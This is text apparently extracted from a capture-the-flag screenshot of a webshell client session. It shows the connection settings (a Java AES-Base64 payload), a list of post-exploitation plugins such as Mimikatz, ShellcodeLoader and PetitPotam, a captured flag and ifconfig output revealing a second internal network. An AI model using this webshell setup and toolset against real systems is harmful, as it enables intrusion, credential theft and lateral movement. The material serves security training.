 Url:http://172.30.12.236:8080/supersb Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam
命令模板 sh -c "{command}" 2>&1 保存配置
|__/
flag03: flag{5fa5039c-32b4-4868-801f-b6011a8d8ad1}
/root/flag >ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.30.12.236 netmask 255.255.0.0 broadcast 172.30.255.255
inet6 fe80::216:3eff:fe24:44be prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:24:44:be txqueuelen 1000 (Ethernet)
RX packets 89218 bytes 116154500 (116.1 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 24187 bytes 6368679 (6.3 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.30.54.179 netmask 255.255.255.0 broadcast 172.30.54.255
inet6 fe80::216:3eff:fe24:df88 prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:24:df:88 txqueuelen 1000 (Ethernet)
RX packets 875 bytes 36750 (36.7 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 892 bytes 38076 (38.0 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1656 bytes 143259 (143.2 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1656 bytes 143259 (143.2 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
/root/flag >
完成